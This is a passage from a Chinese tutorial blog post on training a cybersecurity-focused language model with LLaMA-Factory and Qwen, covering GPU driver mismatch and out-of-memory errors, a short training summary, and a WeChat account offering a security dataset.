高资源环境:如果内存允许,可以减少累积步数,使训练更加频繁地更新,可能会加速收敛。
问题:
驱动不匹配
报错信息:
Failed to initialize NVML: Driver/library version mismatch
NVML library version: 535.183
原因是可能是NVDIA驱动安装后,执行了系统更新命令导致驱动不匹配。网上解决方法是重启,尝试过没用。也尝试过重装cuda也没用。折腾半天,还是装系统。
训练时候内存不足
报错信息:

调整训练参数,计算类型选择fp16,梯度累积调大一些。
除此之外在环境安装搭建到训练过程中还有各种各样的问题。这类不在一一列举。
总结
在进行独立环境搭建到训练过程中,会有很多问题,对于0基础训练自己大模型来说,确实有不少的困难。建议尽量选择网上资料比较多的大模型开始学习。
另外在训练网络安全大模型时候,要想达到比较好的效果,光使用微调是不够的,建议还是要以网络安全相关文章,做预训练,然后有监督微调,根据微调后的结果,再进行优化。可参考SecGPT训练流程。

由于没有性能较好的GPU服务器,不在演示预训练流程了。具体方法前文已经提及,如有小伙伴想做预训练,我这里已经准备好了适合LLaMA-Factory+Qwen2.0 预训练的网络安全数据集,关注微信公众号网络安全透视镜,发送 SecData 即可获取网络安全数据集。